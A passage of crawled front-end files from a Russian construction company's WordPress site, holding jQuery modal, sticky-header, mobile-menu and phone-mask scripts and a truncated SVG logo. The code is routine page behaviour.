        overlay: {box: 'simplebox-overlay', color: 'black', closeClick: true, opacity: 0.3},
        positionFrom: false,
        onOpen: function () {
        },
        afterOpen: function () {
        },
        onClose: function () {
        },
        afterClose: function () {
        }
    };
    $.fn.simplebox = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else {
            if (typeof method === 'object' || !method) {
                return methods.init.apply(this, arguments);
            } else {
                $.error('Method ' + method + ' does not exist on jQuery.simplebox');
            }
        }
    };
    $.simplebox = function (id, options) {
        if (!$.simplebox.busy) {
            $.simplebox.busy = true;
            _condition(id, jQuery.extend(true, {}, defaults, options));
        }
    };
    $.simplebox.init = function () {
        if (!$.simplebox.overlay) {
            $.simplebox.overlay = jQuery('<div class="' + defaults.overlay.box + '"></div>');
            jQuery('body').append($.simplebox.overlay);
            $.simplebox.overlay.css({
                position: 'fixed',
                zIndex: 999,
                left: 0,
                top: 0,
                width: '100%',
                height: '100%',
                background: defaults.overlay.color,
                opacity: defaults.overlay.opacity
            }).hide();
        }
        ;
        $(document).unbind('keypress.simplebox').bind('keypress.simplebox', function (e) {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible') && e.keyCode == 27) {
                $.simplebox.close();
            }
        });
        $(window).bind('resize.simplebox', function () {
            if ($.simplebox.modal && $.simplebox.modal.is(':visible')) {
                var data = $.simplebox.modal.data('simplebox');
                if (!data.positionFrom) {
                    $.simplebox.modal.animate({left: _calcWinWidth() / 2 - $.simplebox.modal.outerWidth(true) / 2}, {
                        queue: false,
                        duration: $.simplebox.modal.data('simplebox').duration
                    });
                } else {
                    $.simplebox.modal.animate({
                        top: $(data.positionFrom).offset().top + $(data.positionFrom).outerHeight(true),
                        left: $(data.positionFrom).offset().left
                    }, {queue: false, duration: $.simplebox.modal.data('simplebox').duration});
                }
            }
        });
    };
    $.simplebox.close = function () {
        if ($.simplebox.modal && !$.simplebox.busy) {
            var data = $.simplebox.modal.data('simplebox');
            $.simplebox.busy = true;
            data.onClose($.simplebox.modal);
            $.simplebox.modal.fadeOut(data.duration, function () {
                $.simplebox.modal.css({left: '-9999px', top: '-9999px'}).show();
                if ($.simplebox.overlay) $.simplebox.overlay.fadeOut(data.duration, function () {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }); else {
                    data.afterClose($.simplebox.modal);
                    $.simplebox.modal.removeData('simplebox');
                    $.simplebox.modal = false;
                    $.simplebox.busy = false;
                }
            });
        }
    };
    $(document).ready(function () {
        $.simplebox.init();
    });
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js
body_size: 2700
content:
// When the user scrolls the page, execute myFunction
window.onscroll = function() {myFunction()};

// Get the header
let header = document.getElementById("masthead");

// Get the offset position of the navbar
let sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.scrollY >= sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}



// мобильное меню


(function($) {
  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        // cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find(".burger").on('click', function(){
          $('#menu-button').toggleClass('menu-opened');
          $('body').toggleClass('hidden-mobile');
          var mainmenu = $('#menu-button').next('ul');
          if (mainmenu.hasClass('open')) { 
            mainmenu.hide().removeClass('open');
          }
          else {
            mainmenu.show().addClass('open');
            if (settings.format === "dropdown") {
              mainmenu.find('ul').show();
            }
          }
        });

        cssmenu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cssmenu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cssmenu.addClass('dropdown');

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cssmenu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cssmenu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#cssmenu").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js
body_size: 2857
content:
jQuery(function ($) {
  // search open
  $('body').on('click', '.search__open-btn', function () {
    $(`.search__content`).removeClass(`search__content--hidden`);
  });

  // search close
  $('body').on('click', '.search__close-btn', function () {
    $(`.search__content`).addClass(`search__content--hidden`);
  });

  // promo slider
  $('.promo__slider').slick({
    dots: true,
    dotsClass: `slider-item__dots`,
    prevArrow: `<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>`,
    nextArrow: `<button type="button" class="slick-next"><i class="fa fa-angle-left"></i></button>`
  });

  // menu mobile
  if ($(`#site-navigation`).length) {
    const btnClose = `<a class="close-link" href="#">
                        <i class="close-link__icon fa fa-close" aria-hidden="true"></i>
                      </a>`

    const menu = new MmenuLight(
      document.querySelector("#site-navigation"),
      `(max-width: 770px)`
    )

    const navigator = menu.navigation({ title: `` });
    const drawer = menu.offcanvas();

    $(`a[href='#site-navigation']`).click((e) => {
      e.preventDefault();
      drawer.open();

      $(`#site-navigation`).prepend(btnClose);
      $(`.close-link`).click((e) => {
        e.preventDefault();
        drawer.close();
        $(`.close-link`).remove();
      })

    })
  }

  $(`.category-stroitelnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-blagoustrojstvo .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-inzhenernye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-otdelochnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-proektirovanie .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $("#main-menu li ul .menu-item-has-children").mouseover(function (e) {
    var windowWidth = window.innerWidth;
    var subMenu = $(this).children('.sub-menu')[0];

    if (subMenu.getBoundingClientRect().right > windowWidth) {
      $(subMenu).css('left', '-100%')
    }

  }).mouseout(function() {
    $(this).children('.sub-menu').css('left', '')
  });

  $(document).ready(function () {
    const $items = $('.stage__content-item');
    let activeIndex = 0;
  
    function toggleActiveItem(newIndex) {
      if (activeIndex === newIndex) return;
  
      if (activeIndex !== -1) {
        $items.eq(activeIndex).removeClass('active');
      }
  
      $items.eq(newIndex).addClass('active');
      activeIndex = newIndex;
    }
  
    $items.on('click', function () {
      const index = $items.index(this);
      toggleActiveItem(index);
    });
  });  

});





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js
body_size: 3017
content:
document.addEventListener("DOMContentLoaded", function () {
	var phoneInputs = document.querySelectorAll("input.tel")

	var getInputNumbersValue = function (input) {
		// Возвращаем только цифры из введенного значения
		return input.value.replace(/\D/g, "")
	}

	var onPhonePaste = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input)
		var pasted = e.clipboardData || window.clipboardData
		if (pasted) {
			var pastedText = pasted.getData("Text")
			if (/\D/g.test(pastedText)) {
				// При вставке некорректного символа оставляем только цифры
				input.value = inputNumbersValue
				return
			}
		}
	}

	var onPhoneInput = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input),
			selectionStart = input.selectionStart,
			formattedInputValue = ""

		if (!inputNumbersValue) {
			return (input.value = "")
		}

		if (input.value.length != selectionStart) {
			// Если редактируем не в конце поля
			if (e.data && /\D/g.test(e.data)) {
				// Если вводим не числовой символ
				input.value = inputNumbersValue
			}
			return
		}

		if (["7", "8", "9"].indexOf(inputNumbersValue[0]) > -1) {
			if (inputNumbersValue[0] == "9") inputNumbersValue = "7" + inputNumbersValue
			var firstSymbols = inputNumbersValue[0] == "8" ? "8" : "+7"
			formattedInputValue = input.value = firstSymbols + " "
			if (inputNumbersValue.length > 1) {
				formattedInputValue += "(" + inputNumbersValue.substring(1, 4)
			}
			if (inputNumbersValue.length >= 5) {
				formattedInputValue += ") " + inputNumbersValue.substring(4, 7)
			}
			if (inputNumbersValue.length >= 8) {
				formattedInputValue += "-" + inputNumbersValue.substring(7, 9)
			}
			if (inputNumbersValue.length >= 10) {
				formattedInputValue += "-" + inputNumbersValue.substring(9, 11)
			}
		} else {
			formattedInputValue = "+" + inputNumbersValue.substring(0, 16)
		}
		input.value = formattedInputValue
	}

	var onPhoneKeyDown = function (e) {
		// Удаление последнего символа очищает поле
		var inputValue = e.target.value.replace(/\D/g, "")
		if (e.keyCode == 8 && inputValue.length == 1) {
			e.target.value = ""
		}
	}

	var onPhoneFocus = function (e) {
		var input = e.target
		if (input.value === "") {
			input.value = "+7 " // Устанавливаем начальное значение
			input.setSelectionRange(3, 3) // Устанавливаем курсор после +7
		}
	}

	for (var phoneInput of phoneInputs) {
		phoneInput.addEventListener("keydown", onPhoneKeyDown)
		phoneInput.addEventListener("input", onPhoneInput, false)
		phoneInput.addEventListener("paste", onPhonePaste, false)
		phoneInput.addEventListener("focus", onPhoneFocus) // Добавляем обработчик focus
	}
})


--- FILE ---
content_type: image/svg+xml
request_url: https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg
body_size: 20433
content:
<svg width="380" height="52" viewBox="0 0 380 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1459 8.00494C11.5622 7.59475 12.1269 7.36432 12.7157 7.36432H43.7987C44.3875 7.36432 44.9522 7.59475 45.3686 8.00494L48.1943 10.7887C49.0614 11.6428 49.0614 13.0277 48.1943 13.8818C47.3272 14.736 45.9215 14.736 45.0544 13.8818L42.879 11.7387H13.6354L7.58028 17.7039H52.2759C53.1739 17.7039 53.9834 18.2367 54.327 19.054C54.6707 19.8713 54.4807 20.812 53.8457 21.4376C49.0602 26.1519 45.3262 30.0284 41.5742 33.9234L41.5692 33.9287C37.8188 37.8219 34.0502 41.7343 29.2216 46.4911C28.3546 47.3453 26.9488 47.3453 26.0818 46.4911L0.650286 21.4376C-0.216762 20.5835 -0.216762 19.1987 0.650286 18.3446L11.1459 8.00494ZM7.58028 22.0783H46.9572C43.8152 25.242 41.082 28.0795 38.3583 30.9071L38.3533 30.9122C35.0207 34.372 31.702 37.817 27.6481 41.8478L7.58028 22.0783Z" fill="url(#paint0_linear_17_2)"/>
<path d="M64.7142 27.9845V6.56098H74.0033C75.6352 6.56098 77.0056 6.78064 78.1143 7.22C79.2302 7.65934 80.0704 8.28002 80.6354 9.082C81.2072 9.88399 81.4931 10.8289 81.4931 11.9169C81.4931 12.7049 81.3188 13.4232 80.9701 14.0718C80.6284 14.7203 80.1472 15.2642 79.5265 15.7036C78.9058 16.136 78.1806 16.4359 77.3506 16.6032V16.8125C78.2712 16.8473 79.1081 17.081 79.8613 17.5133C80.6145 17.9388 81.2143 18.528 81.6606 19.2812C82.1068 20.0273 82.33 20.9061 82.33 21.9173C82.33 23.0888 82.0232 24.1315 81.4094 25.0451C80.8028 25.9586 79.938 26.6769 78.8153 27.1999C77.6925 27.7229 76.3535 27.9845 74.7983 27.9845H64.7142ZM70.5304 23.34H73.2502C74.2264 23.34 74.9587 23.1587 75.4468 22.796C75.9351 22.4263 76.1791 21.8824 76.1791 21.1641C76.1791 20.662 76.0641 20.2366 75.8339 19.8879C75.6038 19.5392 75.276 19.2743 74.8506 19.093C74.4322 18.9116 73.9265 18.8209 73.3338 18.8209H70.5304V23.34ZM70.5304 15.2224H72.9154C73.4244 15.2224 73.8742 15.1423 74.2648 14.9819C74.6553 14.8215 74.9587 14.5913 75.1749 14.2914C75.3981 13.9846 75.5096 13.6115 75.5096 13.1721C75.5096 12.5096 75.2726 12.004 74.7983 11.6553C74.324 11.2997 73.7243 11.1218 72.9991 11.1218H70.5304V15.2224ZM84.3908 6.56098H90.2069V17.7749H90.3743L97.9897 6.56098H102.927V27.9845H97.1109V16.7288H96.9855L89.2445 27.9845H84.3908V6.56098ZM125.345 6.56098V27.9845H119.612V11.1637H112.373V27.9845H106.641V6.56098H125.345ZM139.694 15.0969V19.4485H129.652V15.0969H139.694ZM164.521 14.5948H158.621C158.579 14.1066 158.467 13.6638 158.286 13.2663C158.111 12.8688 157.868 12.5271 157.554 12.2411C157.246 11.9482 156.874 11.7251 156.435 11.5716C155.994 11.4112 155.497 11.3311 154.938 11.3311C153.962 11.3311 153.136 11.5682 152.46 12.0424C151.789 12.5166 151.281 13.1965 150.932 14.0822C150.59 14.9679 150.42 16.0314 150.42 17.2728C150.42 18.5838 150.593 19.6822 150.943 20.5679C151.297 21.4466 151.81 22.1091 152.48 22.5554C153.149 22.9947 153.955 23.2145 154.897 23.2145C155.433 23.2145 155.915 23.1482 156.341 23.0156C156.765 22.8762 157.134 22.6775 157.45 22.4194C157.763 22.1614 158.017 21.851 158.213 21.4884C158.414 21.1187 158.551 20.7038 158.621 20.2436L164.521 20.2854C164.45 21.1921 164.195 22.116 163.756 23.0575C163.318 23.992 162.693 24.8567 161.884 25.6518C161.082 26.4398 160.089 27.0744 158.903 27.5556C157.718 28.0368 156.341 28.2775 154.77 28.2775C152.804 28.2775 151.04 27.8555 149.478 27.0117C147.923 26.1679 146.692 24.9265 145.785 23.2877C144.886 21.6488 144.436 19.6438 144.436 17.2728C144.436 14.8878 144.896 12.8792 145.817 11.2474C146.737 9.60852 147.979 8.37067 149.54 7.53382C151.103 6.68998 152.847 6.26807 154.77 6.26807C156.124 6.26807 157.369 6.45287 158.506 6.82248C159.643 7.1921 160.64 7.73257 161.497 8.44389C162.354 9.14825 163.045 10.0165 163.568 11.0486C164.091 12.0807 164.409 13.2628 164.521 14.5948ZM166.447 16.2266V11.9169H182.013V16.2266H176.909V27.9845H171.468V16.2266H166.447ZM184.157 34.0099V11.9169H189.89V14.7203H190.016C190.225 14.1764 190.532 13.6777 190.937 13.2244C191.34 12.7642 191.843 12.398 192.442 12.1261C193.043 11.8471 193.74 11.7076 194.535 11.7076C195.595 11.7076 196.603 11.9901 197.557 12.555C198.521 13.1198 199.301 14.009 199.901 15.2224C200.507 16.4359 200.811 18.012 200.811 19.9507C200.811 21.8057 200.522 23.3435 199.943 24.5639C199.37 25.7843 198.605 26.6944 197.641 27.294C196.687 27.8938 195.637 28.1937 194.492 28.1937C193.74 28.1937 193.067 28.0717 192.474 27.8276C191.888 27.5765 191.386 27.2384 190.968 26.8128C190.557 26.3806 190.239 25.8923 190.016 25.3484H189.932V34.0099H184.157ZM189.807 19.9507C189.807 20.7318 189.907 21.4082 190.11 21.9801C190.32 22.5449 190.611 22.9843 190.988 23.2981C191.373 23.6049 191.829 23.7584 192.36 23.7584C192.888 23.7584 193.339 23.6085 193.709 23.3086C194.084 23.0018 194.372 22.5658 194.566 22.001C194.768 21.4291 194.869 20.7457 194.869 19.9507C194.869 19.1557 194.768 18.4757 194.566 17.9108C194.372 17.3391 194.084 16.9031 193.709 16.6032C193.339 16.2964 192.888 16.1429 192.36 16.1429C191.829 16.1429 191.373 16.2964 190.988 16.6032C190.611 16.9031 190.32 17.3391 190.11 17.9108C189.907 18.4757 189.807 19.1557 189.807 19.9507ZM210.971 28.2775C209.228 28.2775 207.735 27.9322 206.495 27.2417C205.253 26.5445 204.3 25.575 203.639 24.3337C202.976 23.0855 202.645 21.6384 202.645 19.9926C202.645 18.3466 202.976 16.9031 203.639 15.6618C204.3 14.4135 205.253 13.4441 206.495 12.7537C207.735 12.0563 209.228 11.7076 210.971 11.7076C212.715 11.7076 214.207 12.0563 215.448 12.7537C216.69 13.4441 217.641 14.4135 218.304 15.6618C218.967 16.9031 219.298 18.3466 219.298 19.9926C219.298 21.6384 218.967 23.0855 218.304 24.3337C217.641 25.575 216.69 26.5445 215.448 27.2417C214.207 27.9322 212.715 28.2775 210.971 28.2775ZM211.013 24.0094C211.501 24.0094 211.924 23.8456 212.279 23.5177C212.635 23.19 212.91 22.7228 213.105 22.116C213.301 21.5093 213.398 20.7875 213.398 19.9507C213.398 19.1068 213.301 18.3851 213.105 17.7853C212.91 17.1787 212.635 16.7113 212.279 16.3836C211.924 16.0557 211.501 15.892 211.013 15.892C210.496 15.892 210.055 16.0557 209.685 16.3836C209.315 16.7113 209.032 17.1787 208.837 17.7853C208.642 18.3851 208.545 19.1068 208.545 19.9507C208.545 20.7875 208.642 21.5093 208.837 22.116C209.032 22.7228 209.315 23.19 209.685 23.5177C210.055 23.8456 210.496 24.0094 211.013 24.0094ZM227.081 20.6202L231.558 11.9169H236.998V27.9845H231.558V19.2394L227.081 27.9845H221.642V11.9169H227.081V20.6202ZM238.711 16.2266V11.9169H254.276V16.2266H249.171V27.9845H243.732V16.2266H238.711ZM263.717 28.2775C262.001 28.2775 260.522 27.9496 259.281 27.294C258.047 26.6315 257.095 25.6832 256.425 24.4487C255.764 23.2074 255.432 21.722 255.432 19.9926C255.432 18.3328 255.767 16.8822 256.437 15.6408C257.105 14.3995 258.051 13.4337 259.271 12.7433C260.492 12.0528 261.932 11.7076 263.59 11.7076C264.804 11.7076 265.903 11.8959 266.887 12.2725C267.869 12.6491 268.71 13.1965 269.407 13.9148C270.105 14.6262 270.641 15.4909 271.018 16.5091C271.395 17.5273 271.584 18.6745 271.584 19.9507V21.2896H257.231V18.1097H266.27C266.262 17.6494 266.143 17.2448 265.913 16.8962C265.691 16.5405 265.387 16.265 265.003 16.0697C264.627 15.8675 264.197 15.7663 263.717 15.7663C263.249 15.7663 262.82 15.8675 262.43 16.0697C262.039 16.265 261.726 16.5369 261.489 16.8857C261.259 17.2343 261.137 17.6423 261.122 18.1097V21.5407C261.122 22.0568 261.231 22.5171 261.447 22.9215C261.662 23.326 261.973 23.6434 262.378 23.8734C262.782 24.1036 263.271 24.2187 263.842 24.2187C264.24 24.2187 264.602 24.1629 264.931 24.0512C265.265 23.9397 265.551 23.7793 265.788 23.57C266.025 23.354 266.199 23.0959 266.311 22.796H271.584C271.403 23.9117 270.972 24.8812 270.296 25.7041C269.62 26.52 268.723 27.1547 267.608 27.6079C266.499 28.0542 265.202 28.2775 263.717 28.2775ZM273.311 27.9845L273.27 23.6329H273.772C274.086 23.6329 274.362 23.5422 274.599 23.3609C274.843 23.1796 275.048 22.9006 275.216 22.524C275.39 22.1474 275.527 21.6697 275.624 21.0909C275.728 20.5121 275.795 19.8251 275.823 19.0302L276.073 11.9169H289.296V27.9845H283.856V16.2266H281.178L280.928 20.5783C280.857 21.9452 280.662 23.1028 280.341 24.0512C280.028 24.9997 279.609 25.7634 279.086 26.3421C278.564 26.914 277.957 27.3325 277.266 27.5974C276.575 27.8555 275.815 27.9845 274.986 27.9845H273.311ZM295.285 16.2686H300.222C302.517 16.2686 304.323 16.7985 305.641 17.8585C306.959 18.9116 307.622 20.3621 307.628 22.2101C307.622 23.4027 307.318 24.4314 306.717 25.2961C306.125 26.1608 305.274 26.8268 304.165 27.294C303.063 27.7544 301.75 27.9845 300.222 27.9845H292.062V11.9169H297.502V23.6747H300.222C300.814 23.6747 301.303 23.5353 301.686 23.2563C302.071 22.9703 302.265 22.6077 302.272 22.1683C302.265 21.7011 302.071 21.3211 301.686 21.0282C301.303 20.7283 300.814 20.5783 300.222 20.5783H295.285V16.2686ZM317.783 28.2775C316.039 28.2775 314.547 27.9322 313.306 27.2417C312.064 26.5445 311.113 25.575 310.45 24.3337C309.787 23.0855 309.456 21.6384 309.456 19.9926C309.456 18.3466 309.787 16.9031 310.45 15.6618C311.113 14.4135 312.064 13.4441 313.306 12.7537C314.547 12.0563 316.039 11.7076 317.783 11.7076C319.359 11.7076 320.723 11.9936 321.873 12.5654C323.031 13.1303 323.926 13.9323 324.561 14.9714C325.196 16.0035 325.517 17.217 325.523 18.6118H320.168C320.091 17.7678 319.847 17.1262 319.436 16.6869C319.031 16.2406 318.508 16.0175 317.867 16.0175C317.365 16.0175 316.924 16.1639 316.549 16.4568C316.172 16.7427 315.879 17.1787 315.67 17.7644C315.46 18.3433 315.356 19.072 315.356 19.9507C315.356 20.8293 315.46 21.5616 315.67 22.1474C315.879 22.7262 316.172 23.1622 316.549 23.455C316.924 23.7409 317.365 23.8839 317.867 23.8839C318.291 23.8839 318.668 23.7862 318.997 23.5909C319.324 23.3887 319.589 23.0959 319.791 22.7124C320 22.3218 320.126 21.8475 320.168 21.2896H325.523C325.502 22.7053 325.178 23.9397 324.551 24.9928C323.924 26.0388 323.034 26.8477 321.884 27.4197C320.739 27.9914 319.372 28.2775 317.783 28.2775ZM326.938 16.2266V11.9169H342.504V16.2266H337.399V27.9845H331.959V16.2266H326.938ZM344.648 27.9845V11.9169H351.678C353.833 11.9169 355.528 12.283 356.763 13.0152C358.003 13.7475 358.624 14.8458 358.624 16.3104C358.624 17.1053 358.275 17.8098 357.579 18.4234C356.888 19.0371 355.883 19.4485 354.565 19.6578C355.779 19.7136 356.763 19.9368 357.515 20.3272C358.275 20.7109 358.831 21.1921 359.178 21.7708C359.535 22.3427 359.711 22.9355 359.711 23.5491C359.711 24.5255 359.448 25.345 358.917 26.0075C358.387 26.6629 357.607 27.1581 356.574 27.4929C355.542 27.8206 354.272 27.9845 352.767 27.9845H344.648ZM350.005 23.9257H352.767C353.234 23.9257 353.599 23.8142 353.864 23.5909C354.136 23.3678 354.272 23.061 354.272 22.6704C354.272 22.2659 354.136 21.9487 353.864 21.7185C353.599 21.4884 353.234 21.3734 352.767 21.3734H350.005V23.9257ZM350.005 18.4443H351.846C352.145 18.4443 352.4 18.3991 352.609 18.3084C352.818 18.2107 352.979 18.0748 353.091 17.9004C353.209 17.726 353.267 17.5168 353.267 17.2728C353.267 16.9031 353.125 16.6172 352.839 16.415C352.561 16.2057 352.173 16.1011 351.678 16.1011H350.005V18.4443ZM369.678 28.2775C367.934 28.2775 366.442 27.9322 365.201 27.2417C363.961 26.5445 363.008 25.575 362.345 24.3337C361.683 23.0855 361.352 21.6384 361.352 19.9926C361.352 18.3466 361.683 16.9031 362.345 15.6618C363.008 14.4135 363.961 13.4441 365.201 12.7537C366.442 12.0563 367.934 11.7076 369.678 11.7076C371.422 11.7076 372.914 12.0563 374.156 12.7537C375.397 13.4441 376.349 14.4135 377.012 15.6618C377.674 16.9031 378.006 18.3466 378.006 19.9926C378.006 21.6384 377.674 23.0855 377.012 24.3337C376.349 25.575 375.397 26.5445 374.156 27.2417C372.914 27.9322 371.422 28.2775 369.678 28.2775ZM369.721 24.0094C370.208 24.0094 370.63 23.8456 370.986 23.5177C371.341 23.19 371.616 22.7228 371.812 22.116C372.008 21.5093 372.105 20.7875 372.105 19.9507C372.105 19.1068 372.008 18.3851 371.812 17.7853C371.616 17.1787 371.341 16.7113 370.986 16.3836C370.63 16.0557 370.208 15.892 369.721 15.892C369.204 15.892 368.762 16.0557 368.392 16.3836C368.023 16.7113 367.74 17.1787 367.544 17.7853C367.35 18.3851 367.251 19.1068 367.251 19.9507C367.251 20.7875 367.35 21.5093 367.544 22.116C367.74 22.7228 368.023 23.19 368.392 23.5177C368.762 23.8456 369.204 24.0094 369.721 24.0094Z" fill="#F7E584"/>
<path d="M72.9033 41.7377H71.3531C71.2935 41.4064 71.1824 41.1149 71.0201 40.8632C70.8578 40.6114 70.6591 40.3978 70.4239 40.2222C70.1887 40.0467 69.9253 39.9141 69.6339 39.8247C69.3456 39.7353 69.0393 39.6905 68.7146 39.6905C68.1283 39.6905 67.6032 39.838 67.1396 40.1327C66.679 40.4276 66.3146 40.8598 66.0464 41.4297C65.7814 41.9994 65.6489 42.695 65.6489 43.5166C65.6489 44.3446 65.7814 45.0437 66.0464 45.6134C66.3146 46.1831 66.6808 46.6137 67.1444 46.9052C67.6082 47.1969 68.1299 47.3425 68.7096 47.3425C69.031 47.3425 69.3357 47.2995 69.624 47.2134C69.9155 47.124 70.1788 46.993 70.414 46.8208C70.6491 46.6485 70.8479 46.4382 71.0103 46.1897C71.1758 45.938 71.2901 45.6498 71.3531 45.3251L72.9033 45.3301C72.8206 45.8303 72.6599 46.2907 72.4214 46.7115C72.1862 47.1288 71.8831 47.49 71.5121 47.7947C71.1444 48.0962 70.7236 48.3296 70.25 48.4953C69.7763 48.6609 69.2596 48.7438 68.6998 48.7438C67.8185 48.7438 67.0335 48.5351 66.3445 48.1177C65.6555 47.697 65.1122 47.0958 64.7148 46.314C64.3205 45.5322 64.1234 44.5997 64.1234 43.5166C64.1234 42.4301 64.3221 41.4976 64.7196 40.719C65.1172 39.9374 65.6605 39.3378 66.3495 38.9204C67.0385 38.4997 67.8219 38.2892 68.6998 38.2892C69.2397 38.2892 69.7431 38.3672 70.2102 38.5228C70.6806 38.6753 71.103 38.9005 71.4773 39.1986C71.8516 39.4935 72.1613 39.8545 72.4065 40.2819C72.6516 40.7058 72.8172 41.1911 72.9033 41.7377ZM80.3954 39.7502V38.4284H88.2709V39.7502H85.0959V48.6046H83.5654V39.7502H80.3954ZM96.1679 48.6046V38.4284H99.7951C100.587 38.4284 101.243 38.5725 101.763 38.8607C102.283 39.149 102.672 39.5431 102.93 40.0433C103.189 40.5402 103.318 41.1001 103.318 41.7228C103.318 42.3489 103.187 42.912 102.926 43.4122C102.667 43.9091 102.276 44.3033 101.753 44.5947C101.233 44.883 100.579 45.027 99.7901 45.027H97.2958V43.7252H99.6511C100.151 43.7252 100.557 43.6391 100.868 43.4668C101.18 43.2913 101.408 43.0528 101.554 42.7513C101.7 42.4499 101.773 42.1071 101.773 41.7228C101.773 41.3385 101.7 40.9973 101.554 40.6992C101.408 40.401 101.178 40.1676 100.863 39.9987C100.552 39.8297 100.141 39.7452 99.6312 39.7452H97.7032V48.6046H96.1679ZM120.114 43.5166C120.114 44.603 119.915 45.5372 119.518 46.319C119.12 47.0974 118.575 47.697 117.883 48.1177C117.194 48.5351 116.411 48.7438 115.533 48.7438C114.652 48.7438 113.865 48.5351 113.173 48.1177C112.484 47.697 111.94 47.0958 111.543 46.314C111.145 45.5322 110.947 44.5997 110.947 43.5166C110.947 42.4301 111.145 41.4976 111.543 40.719C111.94 39.9374 112.484 39.3378 113.173 38.9204C113.865 38.4997 114.652 38.2892 115.533 38.2892C116.411 38.2892 117.194 38.4997 117.883 38.9204C118.575 39.3378 119.12 39.9374 119.518 40.719C119.915 41.4976 120.114 42.4301 120.114 43.5166ZM118.594 43.5166C118.594 42.6884 118.459 41.9912 118.191 41.4247C117.926 40.8548 117.562 40.4243 117.098 40.1327C116.638 39.838 116.116 39.6905 115.533 39.6905C114.946 39.6905 114.423 39.838 113.963 40.1327C113.502 40.4243 113.138 40.8548 112.87 41.4247C112.604 41.9912 112.472 42.6884 112.472 43.5166C112.472 44.3446 112.604 45.0437 112.87 45.6134C113.138 46.1798 113.502 46.6105 113.963 46.9052C114.423 47.1969 114.946 47.3425 115.533 47.3425C116.116 47.3425 116.638 47.1969 117.098 46.9052C117.562 46.6105 117.926 46.1798 118.191 45.6134C118.459 45.0437 118.594 44.3446 118.594 43.5166ZM128.185 38.4284H129.705V45.9016H129.8L134.977 38.4284H136.398V48.6046H134.863V41.1415H134.769L129.601 48.6046H128.185V38.4284ZM144.795 38.4284H146.658L149.898 46.3388H150.018L153.256 38.4284H155.12V48.6046H153.658V41.2409H153.564L150.564 48.5897H149.352L146.35 41.2359H146.256V48.6046H144.795V38.4284ZM173.502 38.4284H175.022V47.273H178.382V38.4284H179.902V47.273H183.251V38.4284H184.767V48.6046H173.502V38.4284ZM193.299 38.4284H194.819V45.9016H194.914L200.091 38.4284H201.512V48.6046H199.977V41.1415H199.883L194.715 48.6046H193.299V38.4284ZM215.946 48.6046L212.528 44.0433H211.444V48.6046H209.909V38.4284H211.444V42.7266H211.946L215.791 38.4284H217.665L213.595 42.9849L217.818 48.6046H215.946ZM226.258 48.6046H224.627L228.29 38.4284H230.064L233.725 48.6046H232.096L229.218 40.2769H229.139L226.258 48.6046ZM226.53 44.6196H231.818V45.9115H226.53V44.6196ZM241.352 48.6046V38.4284H244.979C245.77 38.4284 246.427 38.5725 246.947 38.8607C247.467 39.149 247.856 39.5431 248.114 40.0433C248.373 40.5402 248.502 41.1001 248.502 41.7228C248.502 42.3489 248.371 42.912 248.109 43.4122C247.851 43.9091 247.46 44.3033 246.937 44.5947C246.417 44.883 245.763 45.027 244.973 45.027H242.48V43.7252H244.835C245.336 43.7252 245.741 43.6391 246.052 43.4668C246.364 43.2913 246.592 43.0528 246.738 42.7513C246.884 42.4499 246.956 42.1071 246.956 41.7228C246.956 41.3385 246.884 40.9973 246.738 40.6992C246.592 40.401 246.362 40.1676 246.047 39.9987C245.736 39.8297 245.325 39.7452 244.814 39.7452H242.886V48.6046H241.352ZM256.459 48.6046V38.4284H257.994V42.8507H263.068V38.4284H264.607V48.6046H263.068V44.1675H257.994V48.6046H256.459ZM274.079 42.5327H276.821C277.577 42.5327 278.219 42.6553 278.749 42.9004C279.279 43.1456 279.683 43.4917 279.961 43.9389C280.243 44.386 280.381 44.9127 280.378 45.519C280.381 46.1252 280.243 46.6601 279.961 47.1239C279.683 47.5876 279.279 47.9504 278.749 48.2121C278.219 48.4738 277.577 48.6046 276.821 